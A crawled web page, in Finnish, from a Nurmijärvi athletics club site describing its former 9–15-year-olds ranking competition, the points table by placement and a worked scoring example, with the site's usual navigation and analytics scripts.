

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://nurmijarvenyleisurheilu.fi/fi/kilpailutoiminta/ranking915vuotiaat/body2=873
body_size: 9508
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
    <head>
        <title>Nurmijärven yleisurheilu / Ranking 9-15-vuotiaat</title>
        <script type="text/javascript">
function checkCookies(){
  var enabled = (navigator.cookieEnabled) ? true : false   
  if (typeof navigator.cookieEnabled == "undefined" && !enabled) { 
    document.cookie = "perSessionCookieTest";
    enabled = (document.cookie.indexOf("perSessionCookieTest") !=- 1) ? true : false;
  }
  return enabled;
}
if(!checkCookies()) {
  location.replace('/fi/kilpailutoiminta/ranking915vuotiaat/body2=873?PHPSESSID=9k9abtj4ukkae6klrn43cptuj4');
}		
</script><noscript><meta http-equiv="Refresh" content="0; url=/fi/kilpailutoiminta/ranking915vuotiaat/body2=873?PHPSESSID=9k9abtj4ukkae6klrn43cptuj4"></noscript>    <script type="text/javascript">
    <!--
    var settingsSiteDomain        = 'nurmijarvenyleisurheilu.fi'
    var settingsSiteImageServer   = '/images'
    var settingsSiteFileServer    = '/files'
    var settingsSiteIncludePath   = 'include/2.0.0/'
    // -->
    </script><script type="text/javascript" src="/include/2.0.0/js/jquery/jquery-latest.min.js"></script>
<script type="text/javascript" src="/include/2.0.0/js/json2.js"></script>
<script type="text/javascript">
// <[CDATA[
function inBetween(command, bool, value)
{
    var returnValue = document.execCommand(command, bool, value);
    if(returnValue) return returnValue;
}
onLoadFunctions = []
onResizeFunctions = []
// ]]>
</script>
 
<script type="text/javascript" src="/include/2.0.0/js/mmfunctions.js"></script>
<script type="text/javascript" src="/include/2.0.0/js/search.js"></script><script type="text/javascript">
<!--
if(typeof onload == 'function') onLoadFunctions[onLoadFunctions.length] = onload
onload=function() {
  if(typeof(windowOnload) != 'undefined') {
    windowOnload();
  } 
  if(typeof(initReturnButton) != 'undefined') initReturnButton()
  for(var i = 0; i < onLoadFunctions.length; i++) {
    if(typeof(onLoadFunctions[i]) != 'undefined') onLoadFunctions[i](); 
  }
	
}
if(typeof onresize == 'function') onResizeFunctions[onResizeFunctions.length] = onresize
onresize=function() {
  if(typeof(windowOnResize) != 'undefined') {
    windowOnResize()
  }
  for(var i = 0; i < onResizeFunctions.length; i++) {
    if(typeof(onResizeFunctions[i]) != 'undefined') onResizeFunctions[i](); 
  }
	
}
//-->
</script><script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.jalusta.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 87]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//analytics.jalusta.com/piwik.php?idsite=87" style="border:0;" alt="" /></p></noscript>
        <meta http-equiv="Content-type" content="text/html; charset=iso-8859-15" />
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/screen.css" />
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/footer.css" />
        <script type="text/javascript" src="/layout/nurmijarvenyleisurheilu/include/js/jquery-latest.min.js"></script>
        <script src="/layout/nurmijarvenyleisurheilu/include/js/cufon.js" type="text/javascript"></script>
        <script src="/layout/nurmijarvenyleisurheilu/include/js/petita.js" type="text/javascript"></script>
        <script language="JavaScript1.2" src="/include/2.0.0/js/coolmenus4.js"></script>
        <script language="JavaScript1.2" src="/layout/nurmijarvenyleisurheilu/include/js/menusettings.js"></script>
        <style type="text/css">
        <!--
            .cufon-loading .maintitle
                {
                    visibility: hidden !important;
                }
        -->
        </style>
        <script type="text/javascript">
        <!--
            Cufon.replace('.maintitle');
        -->
        </script>
        <!--[if lte IE 8]>
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/ie.css" />
        <![endif]-->
        <!--[if IE 6]>
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/ie6.css" />
        <![endif]-->
        <!--[if !IE 7]>
	<style type="text/css">
		.wrap {display:table;height:100%}
	</style>
        <![endif]-->
        <script type="text/javascript">
        jQuery(function()
        {
            var newsListSize = jQuery('.main .newsList').height();
            var akHeight = jQuery('.main .newsList').children('.items').height() + 20;
            jQuery('.main .newsList').hover
            (
                function()
                {
                    jQuery(this)
                        .addClass('active')
                        .stop()
                        .animate({'height' : (newsListSize + akHeight) +'px'},250,"swing",function(){menuMoving = false;});
                },
                function()
                {
                    jQuery(this)
                        .stop()
                        .animate({'height' :  + newsListSize + 'px'},125,"swing",
                        function(){
                            menuMoving = false;
                            jQuery(this).removeClass('active');
                            });
                }
            );
        });
        </script>
    
</head>
    <body>
        <div class="wrap">
            <div class="content-container">
                <div class="top-bar">
                    <div class="search">
                        <form name="jSearchform" onSubmit="jSubmitForm(document.jSearchform, 'fi'); return false;">
                            <input class="text" type="text" name="jSearch" />
                            <input type="image" value="Etsi" src="/layout/nurmijarvenyleisurheilu/images/searchbtn.png" />
                        </form>
                    </div>
                    <div class="sitemap">
                        <a href="/sivukartta">Sivukartta</a>
                    </div>
                </div>
                <div class="fadetop">
                    <div class="header-top">
                        <div class="navi-container">
                            <div class="navi-left"></div>
                            <div id="mainnavi" class="navi">
                                <a name="mainnavi"></a>
<ul>
    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_etusivu" id="pm_fi_etusivu"><a class="naviItem" href="/fi/etusivu"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_etusivu');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_etusivu');">Etusivu</a></li>
    	    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_seura" id="pm_fi_seura"><a class="naviItem" href="/fi/seura"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_seura');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_seura');">Seura</a></li>
    	                                    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_harrastetoiminta" id="pm_fi_harrastetoiminta"><a class="naviItem" href="/fi/harrastetoiminta"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_harrastetoiminta');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_harrastetoiminta');">Liikuntaleikki- ja Yleisurheilukoulut</a></li>
    	                          	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_urheilutoiminta" id="pm_fi_urheilutoiminta"><a class="naviItem" href="/fi/urheilutoiminta"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_urheilutoiminta');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_urheilutoiminta');">Urheilutoiminta</a></li>
    	              	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_kilpailutoiminta" id="pm_fi_kilpailutoiminta"><a class="naviItem selected" href="/fi/kilpailutoiminta"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_kilpailutoiminta');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_kilpailutoiminta');">Kilpailut</a></li>
    	                                                                                    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_myclub" id="pm_fi_myclub"><a class="naviItem" href="/fi/myclub"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_myclub');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_myclub');">myClub</a></li>
    	    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_kuvagalleria" id="pm_fi_kuvagalleria"><a class="naviItem" href="/fi/kuvagalleria" target="_blank" onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_kuvagalleria');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_kuvagalleria');">Kuvat</a></li>
    		<li>&nbsp;</li>
</ul>
<script language="JavaScript1.2" src="/layout/nurmijarvenyleisurheilu/include/js/menusettings.js"></script><script language="JavaScript"><!--
if(typeof oCMenu != 'undefined') {
oCMenu.makeMenu('m_fi_etusivu','','Etusivu','/fi/etusivu');oCMenu.makeMenu('m_fi_seura','','Seura','/fi/seura');oCMenu.makeMenu('m63','m_fi_seura','Johtokunta','/fi/seura/johtokunta');oCMenu.makeMenu('m65','m63','Toimintasuunnitelma','/fi/seura/johtokunta/toimintasuunnitelma');oCMenu.makeMenu('m211','m_fi_seura','Toimihenkilöt','/fi/seura/toimihenkilot');oCMenu.makeMenu('m66','m_fi_seura','Liity jäseneksi','/fi/seura/liityjaseneksi');oCMenu.makeMenu('m985','m_fi_seura','Kunniakierros','/fi/seura/kunniakierros');oCMenu.makeMenu('m71','m_fi_seura','Yhteystiedot','/fi/seura/yhteystiedot');oCMenu.makeMenu('m78','m_fi_seura','Tiedotteet','/fi/seura/tiedotteet');oCMenu.makeMenu('m1254','m_fi_seura','Seuran säännöt','/fi/seura/seuransannot');oCMenu.makeMenu('m2446','m_fi_seura','Tietosuoja','/fi/seura/tietosuoja');oCMenu.makeMenu('m2454','m2446','Jäsenrekisteri','/fi/seura/tietosuoja/jasenet');oCMenu.makeMenu('m2455','m2446','Tapahtumarekisteri','/fi/seura/tietosuoja/tapahtumat');oCMenu.makeMenu('m2456','m2446','Toimihenkilörekisteri','/fi/seura/tietosuoja/toimihenkilot');oCMenu.makeMenu('m2457','m2446','Kilpailurekisteri','/fi/seura/tietosuoja/kilpailut');oCMenu.makeMenu('m2458','m2446','Yhteistyökumppanirekisteri','/fi/seura/tietosuoja/yhteistyokumppanit');oCMenu.makeMenu('m387','m_fi_seura','Seuralehti','/fi/seura/seuralehti');oCMenu.makeMenu('m1808','m387','Vanhat lehdet','/fi/seura/seuralehti/vanhatlehdet');oCMenu.makeMenu('m_fi_harrastetoiminta','','Liikuntaleikki- ja Yleisurheilukoulut','/fi/harrastetoiminta');oCMenu.makeMenu('m2350','m_fi_harrastetoiminta','Talvikausi (loka-huhtikuu)','/fi/harrastetoiminta/talvikausilokahuhtikuu');oCMenu.makeMenu('m1395','m_fi_harrastetoiminta','Kesäkausi (touko-syyskuu)','/fi/harrastetoiminta/urheilukoulut');oCMenu.makeMenu('m2691','m1395','Liikuntaleikkikoulu','/fi/harrastetoiminta/urheilukoulut/liikuntaleikkikoulukesa');oCMenu.makeMenu('m2693','m1395','Mini -yleisurheilukoulu','/fi/harrastetoiminta/urheilukoulut/urheilukoulutkesa2022');oCMenu.makeMenu('m2695','m1395','Nestle` Yleisurheilukoulu','/fi/harrastetoiminta/urheilukoulut/yleisurheilukoulu813vuotiaat');oCMenu.makeMenu('m2190','m1395','Seurakisat','/fi/harrastetoiminta/urheilukoulut/seurakisat');oCMenu.makeMenu('m2505','m_fi_harrastetoiminta','Ohjeita urheilukoululaisille','/fi/harrastetoiminta/ohjeitaurheilukoululaisille');oCMenu.makeMenu('m2900','m_fi_harrastetoiminta','Aikuisten yleisurheilukoulu','/fi/harrastetoiminta/aikuistenurheilukoulu');oCMenu.makeMenu('m1649','m_fi_harrastetoiminta','Sportti -kesäleiri 2025','/fi/harrastetoiminta/kesaleiri');oCMenu.makeMenu('m3006','m_fi_harrastetoiminta','Juoksukoulu','/fi/harrastetoiminta/juoksukoulu');oCMenu.makeMenu('m50','m_fi_harrastetoiminta','Ajankohtaista','/fi/harrastetoiminta/ajankohtaista');oCMenu.makeMenu('m_fi_urheilutoiminta','','Urheilutoiminta','/fi/urheilutoiminta');oCMenu.makeMenu('m1280','m_fi_urheilutoiminta','Nuorisovalmennus','/fi/urheilutoiminta/nuorisovalmennus');oCMenu.makeMenu('m74','m_fi_urheilutoiminta','Valmennustuki','/fi/urheilutoiminta/valmennustuki');oCMenu.makeMenu('m281','m74','Valmennustukisäännöt','/fi/urheilutoiminta/valmennustuki/valmennustukisaannot');oCMenu.makeMenu('m1874','m_fi_urheilutoiminta','Urheilijan polku','/fi/urheilutoiminta/urheilijanpolku');oCMenu.makeMenu('m77','m_fi_urheilutoiminta','Ajankohtaista','/fi/urheilutoiminta/ajankohtaista');oCMenu.makeMenu('m_fi_kilpailutoiminta','','Kilpailut','/fi/kilpailutoiminta');oCMenu.makeMenu('m2875','m_fi_kilpailutoiminta','Hippo-kisat','/fi/kilpailutoiminta/hippokisat');oCMenu.makeMenu('m2702','m2875','Ohjeita kilpailijoille ja huoltajille','/fi/kilpailutoiminta/hippokisat/ohjeitakilpailijoillejahuoltajille');oCMenu.makeMenu('m2894','m2875','Hippo-aikataulu','/fi/kilpailutoiminta/hippokisat/hippoaikataulu');oCMenu.makeMenu('m2893','m2875','Hippo-kartat','/fi/kilpailutoiminta/hippokisat/hippokartat');oCMenu.makeMenu('m2936','m2875','Tulokset','/fi/kilpailutoiminta/hippokisat/tuloksetpojat');oCMenu.makeMenu('m3157','m_fi_kilpailutoiminta','Koululiikuntaliiton SM-kilpailut','/fi/kilpailutoiminta/kll');oCMenu.makeMenu('m3219','m3157','Uutiset','/fi/kilpailutoiminta/kll/uutiset');oCMenu.makeMenu('m3194','m3157','Aikataulu','/fi/kilpailutoiminta/kll/aikataulu');oCMenu.makeMenu('m3165','m3157','Kilpailuohjeet','/fi/kilpailutoiminta/kll/kilpailuohjeet');oCMenu.makeMenu('m3226','m3157','Kenkäsääntö UKK','/fi/kilpailutoiminta/kll/kenkasaantoukk');oCMenu.makeMenu('m3178','m3157','Suorituspaikat','/fi/kilpailutoiminta/kll/suorituspaikkakartta');oCMenu.makeMenu('m3174','m3157','Varmistusohjeet','/fi/kilpailutoiminta/kll/varmistusohjeet');oCMenu.makeMenu('m3176','m3157','Bekräftelse av deltagandet','/fi/kilpailutoiminta/kll/bekraftelseavdeltagandet');oCMenu.makeMenu('m3192','m3157','Live-tulospalvelu','/fi/kilpailutoiminta/kll/livetulospalvelu');oCMenu.makeMenu('m3170','m3157','Majoitustarjous','/fi/kilpailutoiminta/kll/majoitustarjous');oCMenu.makeMenu('m3286','m_fi_kilpailutoiminta','Seuracupin C-finaali','/fi/kilpailutoiminta/seuracup');oCMenu.makeMenu('m3272','m3286','Aikataulu','/fi/kilpailutoiminta/seuracup/aikataulu');oCMenu.makeMenu('m3273','m3286','Kilpailuohjeet','/fi/kilpailutoiminta/seuracup/kilpailuohjeet');oCMenu.makeMenu('m3290','m3286','Suorituspaikat','/fi/kilpailutoiminta/seuracup/suorituspaikat');oCMenu.makeMenu('m2904','m_fi_kilpailutoiminta','Omat kilpailut','/fi/kilpailutoiminta/omatkilpailut');oCMenu.makeMenu('m2723','m_fi_kilpailutoiminta','Klaukkalan urheilukenttä','/fi/kilpailutoiminta/klaukkalankentta');oCMenu.makeMenu('m2278','m2723','Aitakorkeudet ja -merkinnät','/fi/kilpailutoiminta/klaukkalankentta/aitakorkeudet');oCMenu.makeMenu('m573','m2723','Klaukkalan kenttäennätykset','/fi/kilpailutoiminta/klaukkalankentta/klaukkalankenttaennatykset');oCMenu.makeMenu('m3150','m_fi_kilpailutoiminta','Palkitseminen 2025','/fi/kilpailutoiminta/palkitseminen2025');oCMenu.makeMenu('m2407','m_fi_kilpailutoiminta','Tuulisähkö-liiga 2021-2024','/fi/kilpailutoiminta/tuulisahkoliiga');oCMenu.makeMenu('m2409','m2407','Pistelasku','/fi/kilpailutoiminta/tuulisahkoliiga/pistelasku');oCMenu.makeMenu('m2413','m2407','Taitomerkkirajat','/fi/kilpailutoiminta/tuulisahkoliiga/taitomerkkirajat');oCMenu.makeMenu('m3078','m2407','Loppupisteet 2024','/fi/kilpailutoiminta/tuulisahkoliiga/pistetilanne2024');oCMenu.makeMenu('m2948','m2407','Loppupisteet 2023','/fi/kilpailutoiminta/tuulisahkoliiga/pistetillanne2023');oCMenu.makeMenu('m2742','m2407','Loppupisteet 2022','/fi/kilpailutoiminta/tuulisahkoliiga/loppupisteet2022');oCMenu.makeMenu('m2521','m2407','Loppupisteet 2021','/fi/kilpailutoiminta/tuulisahkoliiga/pisteet2021');oCMenu.makeMenu('m1967','m_fi_kilpailutoiminta','Seuranmestaruuscup (-2020)','/fi/kilpailutoiminta/seuranmestaruuscup');oCMenu.makeMenu('m2344','m1967','Mestaruuscup 2020','/fi/kilpailutoiminta/seuranmestaruuscup/seuranmestaruuscup2020');oCMenu.makeMenu('m253','m_fi_kilpailutoiminta','Ranking 9-15-vuotiaat','/fi/kilpailutoiminta/ranking915vuotiaat');oCMenu.makeMenu('m2346','m253','Ranking 2020','/fi/kilpailutoiminta/ranking915vuotiaat/ranking2020');oCMenu.makeMenu('m96','m_fi_kilpailutoiminta','Seuraennätykset','/fi/kilpailutoiminta/seuraennatykset');oCMenu.makeMenu('m198','m96','Seuraennätykset, miehet','/fi/kilpailutoiminta/seuraennatykset/seuraennatysmiehet');oCMenu.makeMenu('m200','m96','Seuraennätykset, naiset','/fi/kilpailutoiminta/seuraennatykset/seuraennatysnaiset');oCMenu.makeMenu('m202','m96','Seuraennätykset, viestit','/fi/kilpailutoiminta/seuraennatykset/seuraennatyksetviesti');oCMenu.makeMenu('m97','m_fi_kilpailutoiminta','Ajankohtaista','/fi/kilpailutoiminta/ajankohtaista');oCMenu.makeMenu('m_fi_myclub','','myClub','/fi/myclub');oCMenu.makeMenu('m_fi_kuvagalleria','','Kuvat','/fi/kuvagalleria');
}
//-->
</script>                            </div>
                            <div class="navi-right"></div>
                        </div>
                    </div>
                    <div class="main">
                        <div id="subnavi" class="sub-navi">
                            <div class="subnavititle" id="subnavititle"><a name="subnavititle"></a>
<a href="/fi/kilpailutoiminta/" class="valikkoOsio">Kilpailut</a>
</div>
                            <a name="subnavi"></a>
<ul>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/hippokisat">Hippo-kisat</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/kll">Koululiikuntaliiton SM-kilpailut</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/seuracup">Seuracupin C-finaali</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/omatkilpailut">Omat kilpailut</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/klaukkalankentta">Klaukkalan urheilukenttä</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/palkitseminen2025">Palkitseminen 2025</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/tuulisahkoliiga">Tuulisähkö-liiga 2021-2024</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/seuranmestaruuscup">Seuranmestaruuscup (-2020)</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/ranking915vuotiaat" class="selected">Ranking 9-15-vuotiaat</a></li>

	<li class="subMenu2"><a href="/fi/kilpailutoiminta/ranking915vuotiaat/ranking2020">Ranking 2020</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/seuraennatykset">Seuraennätykset</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/ajankohtaista">Ajankohtaista</a></li>
<div class="clearDiv">&nbsp;</div>
</ul>
                        </div>
                        <div class="left-content no-image">
                            <p><span class="maintitle" class="maintitle">Ranking 9-15-vuotiaat</span></p>
                                                        <div class="text-content" id="body0"><a name="body0"></a>    
  <span class="richtext"><p><span class="jalustaH1">Ranking 1986-2020</span></p>

<p>Vuodesta 1985 kilpailu Ranking-kilpailu jäi 36 vuoden jälkeen historiaan käuden 2020 päätteeksi ja osa rankingin ideasta on yhdistetty uuteen <a href="/fi/kilpailutoiminta/tuulisahkoliiga">Tuulisähkö-liigaan</a>.&nbsp;Samoin 10 vuoden ajan kilpailtu seuranmestaruuscup sulautui osaksi uutta liigaa.</p>

<p><span class="jalustaH3">Jos halusit menestyä Rankingissa sinun täytyi&#8230;</span></p>

<ul style="padding-left: 30px">
	<li>osallistua mahdollisimman moneen kilpailuun! Jo pelkästään kaikki kilpailut kiertämällä sait kerättyä mukavat pisteet.</li>
	<li>osallistua rohkeasti sinulle myös hiukan heikompiin lajeihin. Pikajuoksijankin kannatti ehdottomasti käydä myös maastojuoksuissa, sillä kaikki pisteet saattoivat olla ratkaisevia.</li>
	<li>saavuttaa hyviä sijoituksia vähintään piirinmestaruuskilpailuista, jos havittelit paikkaa terävimmässä kärjessä.</li>
</ul>

<p>20 parasta palkittiin palkintogaalassa.</p>

<p><span style="font-size: 13px; font-weight: bold;">Ranking-pisteet jaettiin sijoituksista seuraavalla periaatteella:</span></p>

<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse; width: 465pt; caret-color: rgb(102, 102, 102);" style="border-collapse: collapse; width: 465pt; caret-color: rgb(102, 102, 102);" width="617">
	<colgroup>
		<col style="width: 100pt;" width="130" />
		<col span="8" style="width: 27pt;" width="36" />
		<col style="width: 60pt;" width="78" />
	</colgroup>
	<tbody>
		<tr>
			<td class="j_td"><strong>kilpailu / sijoitus</strong></td>
			<td style="text-align: center;" class="j_td"><strong>1.</strong></td>
			<td style="text-align: center;" class="j_td"><strong>2.</strong></td>
			<td style="text-align: center;" class="j_td"><strong>3.</strong></td>
			<td style="text-align: center;" class="j_td"><strong>4.</strong></td>
			<td style="text-align: center;" class="j_td"><strong>5.</strong></td>
			<td style="text-align: center;" class="j_td"><strong>6.</strong></td>
			<td style="text-align: center;" class="j_td"><strong>7.</strong></td>
			<td style="text-align: center;" class="j_td"><strong>8.</strong></td>
			<td class="j_td"><strong>Osallistuminen</strong></td>
		</tr>
		<tr>
			<td class="j_td">NYU:n mestaruuskisat</td>
			<td style="text-align: center;" class="j_td">3</td>
			<td style="text-align: center;" class="j_td">2</td>
			<td style="text-align: center;" class="j_td">1</td>
			<td style="text-align: center;" class="j_td">1</td>
			<td style="text-align: center;" class="j_td">1</td>
			<td style="text-align: center;" class="j_td">1</td>
			<td style="text-align: center;" class="j_td">1</td>
			<td style="text-align: center;" class="j_td">1</td>
			<td style="text-align: center;" class="j_td">1</td>
		</tr>
		<tr>
			<td class="j_td">Piirinmestaruuskisat</td>
			<td style="text-align: center;" class="j_td">15</td>
			<td style="text-align: center;" class="j_td">10</td>
			<td style="text-align: center;" class="j_td">5</td>
			<td style="text-align: center;" class="j_td">4</td>
			<td style="text-align: center;" class="j_td">3</td>
			<td style="text-align: center;" class="j_td">2</td>
			<td style="text-align: center;" class="j_td">2</td>
			<td style="text-align: center;" class="j_td">2</td>
			<td style="text-align: center;" class="j_td">2</td>
		</tr>
		<tr>
			<td class="j_td">Youth Athletics Games</td>
			<td style="text-align: center;" class="j_td">30</td>
			<td style="text-align: center;" class="j_td">20</td>
			<td style="text-align: center;" class="j_td">10</td>
			<td style="text-align: center;" class="j_td">7</td>
			<td style="text-align: center;" class="j_td">6</td>
			<td style="text-align: center;" class="j_td">5</td>
			<td style="text-align: center;" class="j_td">3</td>
			<td style="text-align: center;" class="j_td">3</td>
			<td style="text-align: center;" class="j_td">3</td>
		</tr>
		<tr>
			<td class="j_td">SM-kilpailut 14-15v</td>
			<td style="text-align: center;" class="j_td">50</td>
			<td style="text-align: center;" class="j_td">40</td>
			<td style="text-align: center;" class="j_td">30</td>
			<td style="text-align: center;" class="j_td">20</td>
			<td style="text-align: center;" class="j_td">15</td>
			<td style="text-align: center;" class="j_td">10</td>
			<td style="text-align: center;" class="j_td">7</td>
			<td style="text-align: center;" class="j_td">7</td>
			<td style="text-align: center;" class="j_td">5</td>
		</tr>
	</tbody>
</table>

<p><span class="jalustaH3">NYU:n mestaruuskisat:</span></p>

<ul style="padding-left: 30px">
	<li>vauhdittomat hypyt</li>
	<li>maastojuoksut</li>
	<li>lajikohtaiset mestaruuskilpailut &#8211; 4 lajia</li>
</ul>

<p><span class="jalustaH3">Piirinmestaruuskisat:</span></p>

<ul style="padding-left: 30px">
	<li>vauhdittomat hypyt</li>
	<li>junnuhallit</li>
	<li>maantiejuoksut</li>
	<li>maastojuoksut (myös joukkuekilpailut)</li>
	<li>viestit</li>
	<li>moniottelut (9-13-vuotiailla sekä kevään että syksyn kilpailu)</li>
	<li>junnumestaruuskilpailut</li>
</ul>

<p><span class="jalustaH3">Youth Athletics Games</span></p>

<ul style="padding-left: 30px">
	<li>9-13v. henkilökohtaisista lajit</li>
	<li>rankingiin laskettiin kahden parhaan lajin pisteet.</li>
	<li>Viesteistä ja joukkuekilpailuista ei jaettu ranking-pisteitä.</li>
	<li>14-15v. eivät saaneet pisteitä koska näillä sarjoilla on SM-kisat.&nbsp;</li>
</ul>

<p><span class="jalustaH3">SM-kilpailut 14-15v</span></p>

<ul style="padding-left: 30px">
	<li>lajikohtaiset</li>
	<li>moniottelut</li>
	<li>viestit</li>
</ul>

<p>Pisteitä jaettiin vain 9-15-vuotiaiden kilpailuista, ei siis esim. 17-sarjan pm-kilpailuista.</p>

<ul style="padding-left: 30px">
	<li>Osallistumispisteitä sai vain kerran kilpailua kohden (myös kaksi- tai kolmepäiväiset kisat). - Osallistumispiste tai pisteet jaettiin silloin, kun urheilija osallistui, mutta ei sijoittunut kahdeksan parhaan joukkoon.</li>
	<li>Urheilija, joka saavutti kilpailussa sijoituspisteitä, ei saanut kyseisestä kilpailusta osallistumispisteitä.</li>
	<li>Poikkeuksena osallistumispisteiden jaossa oli 14-15v. SM-kilpailu, jossa osallistumispisteitä sai jokaisesta lajista, jossa urheilija ei saavuta sijoituspisteitä. Perusteena oli kilpailuissa käytettävät tulosrajat.</li>
</ul>

<p><strong>Esimerkki:</strong><br />
&nbsp; &nbsp; Mikko osallistui piirin junnumestaruuskisoissa neljään lajiin ja sijoittui seuraavasti:</p>

<p>&nbsp; &nbsp; &nbsp; 2. (60m)<br />
&nbsp;&nbsp; &nbsp; &nbsp;4. (200m)<br />
&nbsp;&nbsp; &nbsp; &nbsp;7. (pituus)<br />
&nbsp;&nbsp; &nbsp;11. (keihäs)</p>

<ul style="padding-left: 30px">
	<li>60m:ltä hän sai taulukon mukaan 10 pistettä,</li>
	<li>200m:ltä kertyi 4 pistettä</li>
	<li>pituushypystä tuli vielä 2 pistettä.</li>
	<li>Keihäs ei kartuttanut pisteitä, sillä hän oli samassa kilpailussa saavuttanut sijoituspisteitä sijoittumalla kahdeksan parhaan joukkoon toisissa lajeissa, eikä osallistumispisteitä näin laskettu mukaan.</li>
</ul>

<p>&nbsp; &nbsp; Mikon pisteet junnumestaruuskilpailuista ovivat siis 10+4+2 eli yhteensä 16 pistettä.</p>

<p>&nbsp;</p></span><script language="JavaScript" type="text/javascript" src="/include/2.0.0/js/form_fi.js"></script></div>
                                                        <div class="text-content" id="body1"><a name="body1"></a><table width="100%" border="0" cellpadding="0" cellspacing="0" class="j_datastreamContainer">
<tr>
